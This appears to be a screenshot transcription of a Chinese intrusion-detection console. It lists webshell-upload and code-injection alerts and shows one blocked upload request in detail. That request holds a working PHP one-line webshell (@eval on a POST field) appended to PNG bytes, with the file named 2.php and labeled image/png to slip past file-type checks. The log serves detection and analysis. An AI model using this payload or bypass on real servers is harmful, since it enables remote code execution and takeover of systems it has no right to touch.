 日志检索
导出
解码小助手
立即刷新
刷新间隔：不刷新
序号 时间 描述 日志类型 攻击类型 源IP 源所属类型 源端口 目的IP
1 2024-11-25 14:45:44 敏感文件上传... 流量异常 HTTP流量异常 10.223.47.127 终端 53155 10.223.20.
2 2024-11-25 14:45:44 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53155 10.223.20.
3 2024-11-25 14:45:44 eval函数代码... 网站攻击 代码注入 10.223.47.127 终端 53155 10.223.20.
4 2024-11-25 14:45:34 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53142 10.223.20.
5 2024-11-25 14:45:34 eval函数代码... 网站攻击 代码注入 10.223.47.127 终端 53142
10.223.20.38
6 2024-11-25 14:45:26 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53132 10.223.20.
7 2024-11-25 14:45:26 eval函数代码... 网站攻击 代码注入 10.223.47.127 终端 53132 10.223.20.
8 2024-11-25 14:45:26 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53132 10.223.20.
9 2024-11-25 14:45:25 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61687 10.223.20.
10 2024-11-25 14:45:19 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1799 10.223.20.
11 2024-11-25 14:45:19 通用PHP代码... 网站攻击 代码注入 10.223.47.113 终端 1799 10.223.20.
12 2024-11-25 14:45:19 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1799 10.223.20.
13 2024-11-25 14:45:11 通用Webshell... 网站攻击 WebShell上传 10.223.47.121 终端 64914 10.223.20.
14 2024-11-25 14:45:11 eval函数代码... 网站攻击 代码注入 10.223.47.121 终端 64914 10.223.20.
15 2024-11-25 14:45:09 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1795 10.223.20.
16 2024-11-25 14:45:09 通用PHP代码... 网站攻击 代码注入 10.223.47.113 终端 1795 10.223.20.
17 2024-11-25 14:45:09 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61673 10.223.20.
18 2024-11-25 14:45:09 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1795 10.223.20.
2024-11-25 14:45:05 敏感文件上传... 流量异常 HTTP流量异常 10.223.47.127 终端 53099 10.223.20.
20 2024-11-25 14:45:05 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53099 10.223.20.
日志详情
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryOBZHMvvPJU8UhQLj
Origin: http://10.223.20.38
Referer: http://10.223.20.38/up/up8/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
请求体
------WebKitFormBoundaryOBZHMvvPJU8UhQLj
Content-Disposition: form-data; name="file-1"; filename="2.php"
Content-Type: image/png
?PNG
IHDR??▯ ? ? ▯IDATx▯í?A▯▯?@??>kì▯▯0à?:??▯▯Q?▯?T?▯?▯??MTB1?
p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&?▯▯?]?wC?▯?IEND?
B`?<?php @eval($_POST['shell']);?>
------WebKitFormBoundaryOBZHMvvPJU8UhQLj
Content-Disposition: form-data; name="file_id"
0
------WebKitFormBoundaryOBZHMvvPJU8UhQLj--
Content-Length: 92
Connection: close
Content-Type: text/html;charset=utf-8
响应体
{"code":-1,"msg":"文件类型不对！上传失败！"}